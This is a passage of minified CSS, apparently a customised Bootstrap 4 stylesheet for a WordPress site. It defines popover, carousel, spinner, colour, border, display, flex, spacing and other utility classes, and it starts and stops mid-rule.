0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:.1875rem;margin-left:.1875rem;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}.bg-primary.wpcf7-submit:focus,.bg-primary.wpcf7-submit:hover,a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}.bg-secondary.wpcf7-submit:focus,.bg-secondary.wpcf7-submit:hover,a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}.bg-success.wpcf7-submit:focus,.bg-success.wpcf7-submit:hover,a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}.bg-info.wpcf7-submit:focus,.bg-info.wpcf7-submit:hover,a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}.bg-warning.wpcf7-submit:focus,.bg-warning.wpcf7-submit:hover,a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}.bg-danger.wpcf7-submit:focus,.bg-danger.wpcf7-submit:hover,a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}.bg-light.wpcf7-submit:focus,.bg-light.wpcf7-submit:hover,a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}.bg-dark.wpcf7-submit:focus,.bg-dark.wpcf7-submit:hover,a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1440px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1900px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media (min-width:2560px){.d-xxxl-none{display:none!important}.d-xxxl-inline{display:inline!important}.d-xxxl-inline-block{display:inline-block!important}.d-xxxl-block{display:block!important}.d-xxxl-table{display:table!important}.d-xxxl-table-row{display:table-row!important}.d-xxxl-table-cell{display:table-cell!important}.d-xxxl-flex{display:flex!important}.d-xxxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1440px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1900px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}@media (min-width:2560px){.flex-xxxl-row{flex-direction:row!important}.flex-xxxl-column{flex-direction:column!important}.flex-xxxl-row-reverse{flex-direction:row-reverse!important}.flex-xxxl-column-reverse{flex-direction:column-reverse!important}.flex-xxxl-wrap{flex-wrap:wrap!important}.flex-xxxl-nowrap{flex-wrap:nowrap!important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxxl-fill{flex:1 1 auto!important}.flex-xxxl-grow-0{flex-grow:0!important}.flex-xxxl-grow-1{flex-grow:1!important}.flex-xxxl-shrink-0{flex-shrink:0!important}.flex-xxxl-shrink-1{flex-shrink:1!important}.justify-content-xxxl-start{justify-content:flex-start!important}.justify-content-xxxl-end{justify-content:flex-end!important}.justify-content-xxxl-center{justify-content:center!important}.justify-content-xxxl-between{justify-content:space-between!important}.justify-content-xxxl-around{justify-content:space-around!important}.align-items-xxxl-start{align-items:flex-start!important}.align-items-xxxl-end{align-items:flex-end!important}.align-items-xxxl-center{align-items:center!important}.align-items-xxxl-baseline{align-items:baseline!important}.align-items-xxxl-stretch{align-items:stretch!important}.align-content-xxxl-start{align-content:flex-start!important}.align-content-xxxl-end{align-content:flex-end!important}.align-content-xxxl-center{align-content:center!important}.align-content-xxxl-between{align-content:space-between!important}.align-content-xxxl-around{align-content:space-around!important}.align-content-xxxl-stretch{align-content:stretch!important}.align-self-xxxl-auto{align-self:auto!important}.align-self-xxxl-start{align-self:flex-start!important}.align-self-xxxl-end{align-self:flex-end!important}.align-self-xxxl-center{align-self:center!important}.align-self-xxxl-baseline{align-self:baseline!important}.align-self-xxxl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1440px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1900px){.float-xxl-left{float:left!important}.float-xxl-right{float:right!important}.float-xxl-none{float:none!important}}@media (min-width:2560px){.float-xxxl-left{float:left!important}.float-xxxl-right{float:right!important}.float-xxxl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.23438rem!important}.mt-1,.my-1{margin-top:.23438rem!important}.mr-1,.mx-1{margin-right:.23438rem!important}.mb-1,.my-1{margin-bottom:.23438rem!important}.ml-1,.mx-1{margin-left:.23438rem!important}.m-2{margin:.46875rem!important}.mt-2,.my-2{margin-top:.46875rem!important}.mr-2,.mx-2{margin-right:.46875rem!important}.mb-2,.my-2{margin-bottom:.46875rem!important}.ml-2,.mx-2{margin-left:.46875rem!important}.m-3{margin:.9375rem!important}.mt-3,.my-3{margin-top:.9375rem!important}.mr-3,.mx-3{margin-right:.9375rem!important}.mb-3,.my-3{margin-bottom:.9375rem!important}.ml-3,.mx-3{margin-left:.9375rem!important}.m-4{margin:1.40625rem!important}.mt-4,.my-4{margin-top:1.40625rem!important}.mr-4,.mx-4{margin-right:1.40625rem!important}.mb-4,.my-4{margin-bottom:1.40625rem!important}.ml-4,.mx-4{margin-left:1.40625rem!important}.m-5{margin:2.8125rem!important}.mt-5,.my-5{margin-top:2.8125rem!important}.mr-5,.mx-5{margin-right:2.8125rem!important}.mb-5,.my-5{margin-bottom:2.8125rem!important}.ml-5,.mx-5{margin-left:2.8125rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.23438rem!important}.pt-1,.py-1{padding-top:.23438rem!important}.pr-1,.px-1{padding-right:.23438rem!important}.pb-1,.py-1{padding-bottom:.23438rem!important}.pl-1,.px-1{padding-left:.23438rem!important}.p-2{padding:.46875rem!important}.pt-2,.py-2{padding-top:.46875rem!important}.pr-2,.px-2{padding-right:.46875rem!important}.pb-2,.py-2{padding-bottom:.46875rem!important}.pl-2,.px-2{padding-left:.46875rem!important}.p-3{padding:.9375rem!important}.pt-3,.py-3{padding-top:.9375rem!important}.pr-3,.px-3{padding-right:.9375rem!important}.pb-3,.py-3{padding-bottom:.9375rem!important}.pl-3,.px-3{padding-left:.9375rem!important}.p-4{padding:1.40625rem!important}.pt-4,.py-4{padding-top:1.40625rem!important}.pr-4,.px-4{padding-right:1.40625rem!important}.pb-4,.py-4{padding-bottom:1.40625rem!important}.pl-4,.px-4{padding-left:1.40625rem!important}.p-5{padding:2.8125rem!important}.pt-5,.py-5{padding-top:2.8125rem!important}.pr-5,.px-5{padding-right:2.8125rem!important}.pb-5,.py-5{padding-bottom:2.8125rem!important}.pl-5,.px-5{padding-left:2.8125rem!important}.m-n1{margin:-.23438rem!important}.mt-n1,.my-n1{margin-top:-.23438rem!important}.mr-n1,.mx-n1{margin-right:-.23438rem!important}.mb-n1,.my-n1{margin-bottom:-.23438rem!important}.ml-n1,.mx-n1{margin-left:-.23438rem!important}.m-n2{margin:-.46875rem!important}.mt-n2,.my-n2{margin-top:-.46875rem!important}.mr-n2,.mx-n2{margin-right:-.46875rem!important}.mb-n2,.my-n2{margin-bottom:-.46875rem!important}.ml-n2,.mx-n2{margin-left:-.46875rem!important}.m-n3{margin:-.9375rem!important}.mt-n3,.my-n3{margin-top:-.9375rem!important}.mr-n3,.mx-n3{margin-right:-.9375rem!important}.mb-n3,.my-n3{margin-bottom:-.9375rem!important}.ml-n3,.mx-n3{margin-left:-.9375rem!important}.m-n4{margin:-1.40625rem!important}.mt-n4,.my-n4{margin-top:-1.40625rem!important}.mr-n4,.mx-n4{margin-right:-1.40625rem!important}.mb-n4,.my-n4{margin-bottom:-1.40625rem!important}.ml-n4,.mx-n4{margin-left:-1.40625rem!important}.m-n5{margin:-2.8125rem!important}.mt-n5,.my-n5{margin-top:-2.8125rem!important}.mr-n5,.mx-n5{margin-right:-2.8125rem!important}.mb-n5,.my-n5{margin-bottom:-2.8125rem!important}.ml-n5,.mx-n5{margin-left:-2.8125rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 